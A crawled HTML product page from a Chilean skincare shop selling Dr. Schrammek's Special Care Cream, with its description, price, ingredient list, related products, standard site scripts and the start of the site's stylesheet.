

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenpeel.cl/Productos/cb_specialcare.php
body_size: 25582
content:
<!doctype html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="utf-8">
<title>Special Care - Dr. Schrammek Chile</title>
<link rel="stylesheet" type="text/css" href="../CSS/style.css">
<link rel="stylesheet" type="text/css" href="../CSS/bootstrap-overrides1.css" />
<link rel="stylesheet" type="text/css" href="../animatecss/animate.min.css" />
<link rel="stylesheet" type="text/css" href="../Styles/dmxResponsiveText.css" />
<link rel="stylesheet" type="text/css" href="../Styles/nivo-slider.css" />
<link rel="stylesheet" type="text/css" href="../Styles/dmxNivoSlider/cold/cold.css" />
<link rel="stylesheet" type="text/css" href="../bootstrap/3/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="../Styles/dmxCss3DropShadows.css" />
<link rel="stylesheet" type="text/css" href="../fontawesome/css/font-awesome.min.css" />
<script type="text/javascript" src="../ScriptLibrary/jquery-latest.pack.js"></script>
<script type="text/javascript" src="../ScriptLibrary/dmxBootstrap3Navigation.js"></script>
<script type="text/javascript" src="../ScriptLibrary/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../ScriptLibrary/jquery.dmxzone_animations_pack.js"></script>
<script type="text/javascript" src="../ScriptLibrary/dmxResponsiveText.js"></script>
<script type="text/javascript" src="../ScriptLibrary/dmxCss3DropShadows.js"></script>
<script type="text/javascript" src="../ScriptLibrary/dmxNivoSlider.js"></script>
<script type="text/javascript" src="../bootstrap/3/js/bootstrap.min.js"></script>
<script type="text/javascript">
function dmxAnimate() {//v1.0 
  jQuery.dmxAnimate.apply(this, arguments);
}
</script>
<script type="text/javascript" src="../animatecss/dmxAnimateCSS.js"></script>
<script>
    $(document).ready(function()
    {
        setInterval(function()
        {
            if($('#avisoventa').attr('class')=='alert alert-warning alert-dismissible')
            {
                    $('#avisoventa').toggleClass('alert alertav');
            }
            else
            {
                    
            }
        },7000);//1000=1 seg
    });
    </script>
<style type="text/css">
<!--
body {
	color:#929292 ;
}
.alert-warning {background-color: #55BDD8  !important; color: aliceblue}
#seleccion {
	margin-top:0px;
	padding:0px;
	text-align:center;
	color:#000000;
	font-size:15px;
	font-weight:bold;
}
.fa-facebook {
	color: #CCC;
}
.fa-facebook:hover {
	color:#436EAC	
}
.fa-twitter {
	color: #CCC;
}
.fa-twitter:hover {
	color: #0598C9;
}
.copyright {
	font-size: 13px;
	color: #A1A1A1;}
.row.credits {
	margin-top: 5px;
	color:#DCDCDC;
}
.breadcrumb {
	background-color:#FFFFFF;
	margin-bottom:0px;
	margin-top:20px;
	color:#D9D9D9;
	font-size:12px;
}
.breadcrumb .active {
	color:#545857;
	font-size:12px;
}
.well {
	background-color:#9cc3e4;;
	color:#3A3A3A;
	margin-bottom:0px;
}
.verde {
	color:#39C438;}
.gris {
	color: #808080;
	font-size:24px;}
#hidratante {
	border-left: 1px solid #D1D1D1;

	border-bottom: 5px solid #9cc3e4;
	
	padding-top:10px;
	padding-bottom:10px;
	padding-left:5px;
	padding-right:5px;
	text-align:center;
}
#cuidados {
	border-left: 1px solid #D1D1D1;
	border-bottom: 5px solid #efe02f;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
.cb {
	background-color: #efe02f  !important;
}
#serums {
	border-left: 1px solid #D1D1D1;
	border-bottom: 5px solid #CCCCCC;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#all {
	border-left: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
	border-bottom: 5px solid #000;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#desmanchantes {
	border-left: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
	border-bottom: 5px solid #b1abcf;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#estabilizantes {
	border-left: 1px solid #D1D1D1;
	border-bottom: 5px solid #94e4cb;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#sensibles {
	border-left: 1px solid #D1D1D1;
	border-bottom: 5px solid #FFCCCC;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#aa {
	border-left: 1px solid #D1D1D1;
	border-bottom: 5px solid #ffabba;
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	text-align:center;
}
#top {
	margin-top:10px;
}
hr.style13 {	
	margin:0px;
	padding:0px;
}
hr.style14 {
	height: 10px;
	border: 0;
	box-shadow: 0 10px 10px -10px #8c8b8b inset;
	margin:0px;
}
hr.style12 {
	border-top: 1px solid #ccc;
	border-bottom: 1px dotted #fff;
	margin:0px;
}
/* unvisited link */
a:link {
    color: #000;
	text-decoration:none;
}
/* visited link */
a:visited {
    color: #000;
	text-decoration:none;
}

/* mouse over link */
a:hover {
    color: #50E0E3;}
/* selected link */
a:active {
	color: #50E0E3;
	/* [disabled]color: #099FC0; */
	text-decoration: none;
}
#book {
	padding: 20px;
	background-color: #F5F5F5;
	margin-top: 60px;
	border: 1px solid #DDDDDD;
}
footer {
	background: none repeat scroll 0 0 #6D6D6D;
	color: #9F9F9F;
	font-size: 16px;
	padding: 15px 0 10px;
	text-align: left;
	text-transform: none;
}
#marco {
	height: 78px;
	/* [disabled]background: none repeat scroll 0 0 #3e3f3a; */
	text-align: left;
	padding-top: 0px;
	padding-left: 38px;
	margin-bottom: 0px;
	border-bottom: thin solid #E4E4E4;
}
.invisible {
	color: #FFFFFF;
}
.white {
	color: #F5F5F5;
}
.blue {
	color: #31b0d5;
}
.row.info {
	margin-top: 10px;
	color:#B4B4B4
}
.menu {
	padding:0px;
}
.margen {
	margin-top:25px;
}
.panel-footer {
	font-size:15px;
}
.dropdown-menu {
	font-size:15px;
}
.social {
	margin-bottom:25px;
}
.bordeabajo {
	border-bottom:1px solid #E0E0E0;}
.bordearriba {
	border-top:1px solid #E0E0E0;
}
.bordeizq {
	border-left:1px solid #E0E0E0;
}
.bordeder {
	border-right:1px solid #E0E0E0;
}
.bordeabajoazul {
	border-bottom:4px solid #efe02f;
}
.negro {
	color:#000000;
}
#otros {
	margin-top:15px;
}
.gris {
	color:#C3C3C3;
}
.alertav {display: none}
.btn1 {
	display: inline-block;
	padding-top: 17px;
	padding-right: 12px;
	padding-left: 12px;
	padding-bottom: 6px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
}
#content h2,h1 {
	color: #55BDD8
}
#standard {
	background-color: #E1BC88;
	color: black;
	margin-right: 5px;
	margin-left: 5px;
	border-radius: 7px;
}
#edesp {
	background-color:#D1A474;
	color: black;
	margin-right: 5px;
	margin-left: 5px;
	border-radius: 7px;
}
@media screen and (max-width: 1199px){
     /* Styles placed here will override any previous styles but will only apply to screens smaller than 800px */
#aa {
	border-right: 1px solid #D1D1D1;}	 
}
@media screen and (max-width: 992px){
     /* Styles placed here will override any previous styles but will only apply to screens smaller than 800px */
#aa {
	border-right: 1px solid #D1D1D1;}
#cuidados {
	border-right: 1px solid #D1D1D1;}
#sensibles {
	border-right: 1px solid #D1D1D1;}
.bordeder {
	border-right:1px solid #FFFFFF;
}		 
}
@media screen and (max-width: 767px){
     /* Styles placed here will override any previous styles but will only apply to screens smaller than 800px */
.panel-footer {
	font-size:17px;
}
.dropdown-menu {
	font-size:16px;
}
#chico {
	margin-top:15px;
}	 
}
-->
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604528223057374');
fbq('track', "PageView");
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604528223057374&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
    </script> 	
</head>

<body class="push" data-spy="scroll" data-target=".nav-container">

<button type="button" class="btn1 btn-transparent" onClick="dmxAnimate('body.push', {}, {'left': 320}, {'duration': 400});dmxAnimate('#left-nav', {}, {'left': 0}, {'duration': 400});dmxAnimate('#overlay', {}, {'zIndex': 98, 'opacity': 1}, {'duration': 400})"><i class="fa fa-bars fa-2x"></i></button>

<nav id="left-nav">
  <button class="btn1 btn-custom" type="button" onClick="dmxAnimate('body.push', {}, {'left': 0}, {'duration': 400});dmxAnimate('#left-nav', {}, {'left': -320}, {'duration': 400});dmxAnimate('#overlay', {}, {'zIndex': -1, 'opacity': 0}, {'duration': 400})"><i class="fa fa-times fa-lg"></i></button>
<h4>Dr. Schrammek</h4>

<div class="nav-container">
  <ul class="nav nav-stacked">
    <li><a href="../empresa.html">Acerca de</a></li>
    <li><a href="../Tienda/tienda_home.html">Productos</a></li>
    <li><a href="../Tratamientos/tratamientos_home.html">Tratamientos</a></li>
    <li><a href="../GreenPeel/gp_home.html"><i class="fa fa-leaf verde"></i>&nbsp;&nbsp;GREEN PEEL</a></li>
    <li><a href="https://www.facebook.com/schrammek.chile/" target="_blank">Dr. Schrammek en&nbsp; <i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.facebook.com/greenpeel.chile/" target="_blank">GREEN PEEL en&nbsp; <i class="fa fa-facebook"></i></a></li>
    <li><a href="../contacto.php">Contáctenos</a></li>
  </ul>
</div>
</nav>

<div id="marco">
<div class="container">
  <div class="row" id="cabeza">
    <div class="col-lg-12"> <a href="../index.html"><img src="../img/logo.png" alt="" class="img-responsive" /></a> 
    </div>
  </div>
</div>
</div>
<div id="overlay"></div>

<div class="container menu">
  <div id="seleccion" class="row">  
    <div id="serums" class="col-lg-2 col-md-3 col-sm-6"><a href="../Tienda/tienda_be.html">Serums de Belleza</a></div>
    <div id="cuidados" class="col-lg-2 col-md-3 col-sm-6"><a href="../Tienda/tienda_cb.html">Cuidados Básicos</a></div>
    <div id="hidratante" class="col-lg-1 col-md-3 col-sm-6"><a href="../Tienda/tienda_hid.html">Hidratantes</a></div>
    <div id="aa" class="col-lg-2 col-md-3 col-sm-6"><a href="../Tienda/tienda_aa.html">Anti Envejecimiento</a></div>
    <div id="estabilizantes" class="col-lg-2 col-md-3 col-sm-6"><a href="../Tienda/tienda_est.html">Estabilizantes</a></div>
    <div id="sensibles" class="col-lg-1 col-md-3 col-sm-6"><a href="../Tienda/tienda_sen.html">Sensibles</a></div>
    <div id="desmanchantes" class="col-lg-2 col-md-3 col-sm-6 "><a href="../Tienda/tienda_mw.html">Depigmentantes</a></div>
    <div id="all" class="col-md-3 col-sm-6 hidden-lg"><a class="test" href="../Tienda/tienda_all.html">Ver Todos</a></div>
  </div>
</div>
<div><hr class="style14"></div>

<div class="container menu">
  <div class="row bordeabajo">
    <div class="col-md-4 hidden-sm hidden-xs">
      <ul class="breadcrumb">
        <li> <a href="../Tienda/tienda_home.html">Productos</a></li>
        <li> <a href="../Tienda/tienda_cb.html">Cuidados Básicos</a></li>
        <li class="active"> Special Care Cream </li>
      </ul>
    </div>
    <div style="margin-top: 20px" align="center" class="col-md-4 col-sm-6 col-xs-12">
        <a href="../Tienda/prod_finder.html"><button id="btnOne" type="button" class="btn btn-warning"><i class="fa fa-search"></i>&nbsp;Búsqueda&nbsp;-&nbsp;<i class="fa fa-usd"></i>&nbsp;Ofertas</button></a>
    </div>     
    <div align="right" class="col-md-4 col-sm-6 hidden-xs">
     <ul class="breadcrumb">
        <li style="font-size:14px; color:#4F4F4F;"> <a href="../carro.php"><i class="fa fa-shopping-cart fa-2x"></i></a>&nbsp;&nbsp;&nbsp; Items: <strong>0</strong>,&nbsp;Total: <strong style="color:#FF0000;">$0.-</strong>
        </li>
      </ul>
</div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
        <div style="font-size: 18px" align="center" id="avisoventa" class="alert alert-warning alert-dismissible" role="alert">
        <i class="fa fa-check"></i>&nbsp;Todas tus compras incluyen muestras de regalo...
        <button type="button" class="close" data-dismiss="alert" aria-label="Close">
        <span aria-hidden="true">&times;</span>
        </button>    
        </div>
    </div>
  </div>
</div>
<div class="container negro">
  <div class="row">
    <div align="center" class="col-sm-5"><img src="../Images_GP/454000-420x420.jpg" class="img-responsive" alt=""/> 
    </div>
    <div class="col-sm-7 bordeizq">
      <h2>Special Care Cream</h2>
      <h5>CREMA DIA Y NOCHE ESPECIAL PARA PIELES SECAS Y SENSIBLES</h5>
      <p>Crema de cuidado día y noche para pieles sensibles y secas. Calma la piel aliviando la sensación de tirantez dejándola suave y tersa. Su textura ligera y sedosa combina valiosos ingredientes que se absorben rápidamente dejando una agradable sensación en la piel.</u><br/><br/> <u>NO contiene aceites minerales, parabenes, PEG ni siliconas.</u></p>
      <p><strong>Contenido:</strong> 50 ml.</p>
      <p><strong>Recomendación de Uso:</strong> Pruébala en pieles sensibles.</p><br/ >
<div class="row gris">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <h5><s>Precio Público: $55.000.-</s></h5>
        </div>
  </div>
      <div align="center" class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <h4>Precio Internet: <strong>$49.500.-</strong></h4>
        </div>
</div>
<div align="center" class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <form name="greenpeel_3_ATC_454" method="POST" action="/Productos/cb_specialcare.php">
                    <div align="center">
                    <input type="hidden" name="greenpeel_3_ID_Add" value="454" >
                    <input type="hidden" name="greenpeel_3_Quantity_Add" value="1" >
                  <input type="image" src="../Images_GP/comprar1.png" border="0" class="eC_ImageButton" value="Agregar al carro de compras" name="greenpeel_3_ATC" alt="Agregar al carro de compra"></div>
                </form>

<!--<img src="../Images_GP/agotado.png" width="129" height="36" />
        <br />
        <a href="http://www.greenpeel.cl/Tienda/solicitud.php?producto=Special Care Cream"><img src="../Images_GP/aviso.png" name="aviso" width="130" height="38" border="0" id="aviso" onmouseover="MM_swapImage('aviso','','../Images_GP/aviso_on.png',1)" onmouseout="MM_swapImgRestore()" /></a> -->
        </div>
</div>

    </div>
  </div>
</div>

<div class="container negro">
  <div class="row bordeabajo">
    <div class="col-sm-4 col-md-3 bordeabajoazul hidden-xs">
      <h3>INGREDIENTES</h3>
    </div>
    <div class="col-sm-8 col-md-9 hidden-xs">
      
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-sm-12 hidden-xs">
      <p>Aqua (Water), Glycine Soja (Soybean) Oil, Caprylic/Capric Triglyceride, Cetearyl Alcohol, Sorbitol, Simmondsia Chinensis (Jojoba) Seed Oil, Glyceryl Stearate, Panthenol, Butyrospermum Parkii (Shea Butter), Glycerin, Cetearyl Glucoside, Beta Vulgaris (Beet) Root Extract, Cera Alba (Beeswax), Glyceryl Linoleate, Glyceryl Linolenate, Propylene Glycol, Haberlea Rhodopensis Leaf Extract, Hibiscus Sabdariffa Flower Extract, Calendula Officinalis Flower Extract, Chamomilla Recutita (Matricaria) Flower Extract, Hydrolyzed Wheat Protein, Beta Carotene, Faex (Yeast) Extract, Helianthus Annuus (Sunflower) Seed Oil, Allantoin, Bisabolol, Sodium Ursolate, Sodium Oleanolate, Caramel, Phenoxyethanol, Dimethicone, Carbomer, Xanthan Gum, Benzoic Acid, Ethylhexylglycerin, Butylene Glycol, Sodium Hydroxide, Dehydroacetic Acid, Alcohol, Maltodextrin, Tocopherol, Tocopheryl Acetate, Ascorbyl Palmitate, Ascorbic Acid, Citric Acid, Lactic Acid, Silica, Sodium Benzoate, Potassium Sorbate, Glucose, Parfum (Fragrance), CI 19140 (FD&C Yellow No.5)</p>
    </div>
</div>
</div>

<div class="container negro hidden-xs">
  <div id="chico" class="row bordeabajo">
    <div class="col-xs-8 col-sm-4 col-md-3 bordeabajoazul">
      <h4>OTROS PRODUCTOS</h4>
    </div>
    <div class="col-xs-4 col-sm-8 col-md-9">
      
    </div>
  </div>
</div>

<div class="container hidden-xs">
  <div id="otros" class="row">
    <div class="col-md-3 col-sm-6">
    <div class="panel panel-default">
      <div align="center" class="panel-heading cb">
          <h3 class="panel-title">Super Soft Cleanser</h3>
        </div>
        <div class="panel-body"><div align="center"><a href="../Productos/cb_sscleanser.php"><img src="../Images_GP/sscleanser.jpg" width="93" height="194" alt=""/></a></div></div>
        <div align="center" class="panel-footer">Limpiador super suave<br/>
        $35.991.-<br/>
          <a href="../Productos/cb_sscleanser.php"><i class="fa fa-cart-plus fa-2x"></i></a></div>
      </div>
      
    </div>
    <div class="col-md-3 col-sm-6">
      <div class="panel panel-default">
      <div align="center" class="panel-heading cb">
          <h3 class="panel-title">Herbal Care Lotion</h3>
        </div>
        <div class="panel-body"><div align="center"><a href="../Productos/cb_hclotion.php"><img src="../Images_GP/hclotion.jpg" width="91" height="194" alt=""/></a></div></div>
        <div align="center" class="panel-footer">Loción Herbal<br/>
        $35.991.-<br/>
          <a href="../Productos/cb_hclotion.php"><i class="fa fa-cart-plus fa-2x"></i></a></div>
      </div>
    </div>
    <div class="col-md-3 col-sm-6">
    <div class="panel panel-default">
       <div align="center" class="panel-heading cb">
          <h3 class="panel-title">High Perfection Eye</h3>
        </div>
        <div class="panel-body">
          <div align="center"><a href="../Productos/cb_hpeye.php"><img src="../Images_GP/hpeye.jpg" width="128" height="194" alt=""/></a></div>
        </div>
        <div align="center" class="panel-footer">Contorno de Ojos<br/>
        $46.035.-<br/>
          <a href="../Productos/cb_hpeye.php"><i class="fa fa-cart-plus fa-2x"></i></a></div>
      </div>
      
    </div>
    <div class="col-md-3 col-sm-6">
    <div class="panel panel-default">
       <div align="center" class="panel-heading cb">
          <h3 class="panel-title">BB Perfect Beauty</h3>
        </div>
        <div class="panel-body">
          <div align="center"><a href="../Productos/cb_bbfluid.php"><img src="../Images_GP/bbpbeauty.jpg" width="130" height="194" alt=""/></a></div>
        </div>
        <div align="center" class="panel-footer">Fluído de Belleza<br/>
        $54.405.-<br/>
          <a href="../Productos/cb_bbfluid.php"><i class="fa fa-cart-plus fa-2x"></i></a></div>
      </div>
    </div>
  </div>
</div>

<section id="book">
  <div class="container-fluid">
    <div class="row">
      <div class="text-center col-sm-4 hidden-xs">
        <a href="../Tienda/como_comprar.html" type="button" class="btn btn-default"><span style="color:#6D6D6D"><i class="fa fa-star"></i>&nbsp;Como Comprar ?</span></a>
</div>
      <div class="text-center col-sm-4">
      <div class="dropdown">
  <button class="btn btn-default dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
    <i class="fa fa-home fa-2x"></i>&nbsp;&nbsp;<span class="caret"></span>
  </button>
  <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
    <li><a href="../index.html"><i class="fa fa-home"></i>&nbsp;&nbsp;Inicio</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="../Tienda/tienda_home.html"><span style="color:#50E0E3"><i class="fa fa-home"></i></span>&nbsp;Productos</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="../Tratamientos/tratamientos_home.html"><span style="color:#50E0E3"><i class="fa fa-home"></i></span>&nbsp;Tratamientos</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="../GreenPeel/gp_home.html"><span style="color:green"><i class="fa fa-leaf"></i></span>&nbsp;GREEN PEEL&reg;</a></li>
  </ul>
</div>
   </div>
      <div class="text-center col-sm-4 hidden-xs">
        <a href="../Tienda/cond_gen.html" type="button" class="btn btn-default"><span style="color:#6D6D6D"><i class="fa fa-bookmark"></i>&nbsp;Condiciones</span></a>

      </div>
    </div>
  </div>
</section><!-- #BeginLibraryItem "/Library/Footer_new.lbi" --><footer>
  <div class="container hidden-xs">
    <div class="row info">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul>
<i class="fa fa-map-marker fa blue"></i>&nbsp;&nbsp;Nuestra Dirección:<br>
                  Juan XXIII  6459<br>
Vitacura, 7640568<br>
Santiago
        - CHILE
        </ul>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul>
   <i class="fa fa-clock-o blue" aria-hidden="true"></i>&nbsp;&nbsp;Nuestro Horario:<br><br>
Lun-Vie 10:00 - 19:00
        </ul>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul>
<i class="fa fa-phone fa white"></i> : <a style="color:#FFFFFF;" href="tel:+56222299458">+56 2 222.99.458</a><br/><i class="fa fa-whatsapp fa white"></i> : <a style="color:#FFFFFF;" href="tel:+56978889181">+56 9 788.89.181</a><br/><i class="fa fa-envelope fa white"></i> : <a style="color:#FFFFFF;" href="mailto:info@greenpeel.cl">info@greenpeel.cl</a>
       </ul>
      </div>
    </div>
    <div><hr class="style12"></div>
    <div class="margen" align="center">Síguenos en:</div>
    <div class="row credits">
      <div class="col-sm-12">
        <div class="row social">
                        <div class="col-md-12 text-center">
          <a href="https://www.facebook.com/schrammek.chile/" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/schrammek.cl/" target="_blank"><i class="fa fa-instagram fa-2x"></i></a> </div>
        </div>
        <div class="row copyright">
                        <div class="col-md-12 text-center"> Derechos reservados 2019 © Dr. med. Christine Schrammek Kosmetik - Chile. </div>
       </div>
      </div>
    </div>
  </div>
  
<div class="container hidden-lg hidden-md hidden-sm">
    <div class="row info">
      <div class="col-xs-12 col-xs-offset-2">
        <ul>
<i class="fa fa-map-marker fa blue"></i>&nbsp;&nbsp;Juan XXIII  6459<br>
<i class="fa fa-map-marker fa blue"></i>&nbsp;&nbsp;Vitacura, 7640568<br>
<i class="fa fa-map-marker fa blue"></i>&nbsp;&nbsp;Santiago
        - CHILE
        </ul>
        <ul>
   <i class="fa fa-clock-o blue" aria-hidden="true"></i>&nbsp;&nbsp;
Lun-Vie 10:00 - 19:00
        </ul>
        <ul>
<i class="fa fa-phone fa white"></i> : <a style="color:#FFFFFF;" href="tel:+56222299458">+56 2 222.99.458</a><br/><i class="fa fa-whatsapp fa white"></i> : <a style="color:#FFFFFF;" href="tel:+56978889181">+56 9 788.89.181</a><br/><i class="fa fa-envelope fa white"></i> : <a style="color:#FFFFFF;" href="mailto:info@greenpeel.cl">info@greenpeel.cl</a>
       </ul>
      </div>
    </div>
    <div><hr class="style12"></div>
    <div class="margen" align="center">Síguenos en:</div>
    <div class="row credits">
      <div class="col-sm-12">
        <div class="row social">
              <div class="col-md-12 text-center">
              <a href="https://www.facebook.com/schrammek.chile/" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/schrammek.cl/"><i class="fa fa-instagram fa-2x"></i></a>
              </div>
        </div>
        <div class="row copyright">
                        <div class="col-md-12 text-center"> © 2016 . Derechos reservados. </div>
       </div>
      </div>
    </div>
  </div> 
</footer><!-- #EndLibraryItem --><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e90d01d69e9320caac26818/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.greenpeel.cl/CSS/style.css
body_size: 2429
content:
/* CSS Document */
body.push {
	position: relative;
	left: 0;
	overflow-x: hidden !important;
	border-bottom: thin solid #C2C2C2;
}
section {
	padding-right: 0;
	padding-left: 0;
}
section#header {

}
#header .container {
	/* [disabled]position: relative; */
	/* [disabled]height:100%; */
}
#caption {
	padding:25px;
	background:rgba(255,255,255,0.8);
	color:#444;
	position:absolute;
	bottom:0;
}
#caption h2 {
	margin:0;
	margin-bottom:15px;
	font-size:24px;
	font-weight:400;
}
#caption p {
	font-size:14px;
}
#content {
	color:#555 !important;
	background:#fff;
}
#content img {
	margin-bottom:20px;
}
#intro {
    margin-bottom: 30px;
    text-align: center;
}
#intro p{
	color: #868686;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 30px;
	text-align: justify;
}
#book {
	background:#e4e4e4;
	padding:60px 0;
	border-top:thin solid #B5B5B5;
}
footer {
	background: none repeat scroll 0 0 #3e3f3a;
	color: #777;
	font-size: 19px;
	padding: 15px 0 10px;
	text-align: left;
	text-transform: none;
}
#left-nav {
	position: fixed;
	left: -250px;
	height: 100%;
	width: 250px;
	top: 0;
	z-index: 99;
	background-color: #393939;
}
nav#left-nav ul.nav.nav-stacked li a {
	color:#888888;
	text-align:right;
	font-weight:400;
	text-transform:uppercase;
	letter-spacing:1px;
}
nav#left-nav ul.nav.nav-stacked li.active a {
	background:#2B2B2B;
}
nav#left-nav ul.nav.nav-stacked li a:hover, nav#left-nav ul.nav.nav-stacked li a:focus, nav#left-nav ul.nav.nav-stacked li.active a:hover, nav#left-nav ul.nav.nav-stacked li.active a:focus {
	background:#333333;
}
#overlay {
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background:rgba(0,0,0,0.75);
	z-index:-1;
	opacity:0;
}
#left-nav h4 {
	color:#eee;
	margin:20px 15px 30px 0;
	text-transform:uppercase;
	text-align:right;
}
.btn-custom {
	position:absolute;
	top:0;
	left:0;
	background:#fff;
	color:#888888;
	padding-top:18px;
	padding-left:15px;
	outline:none;
}
.btn-transparent {
	position: absolute;
	top: 0;
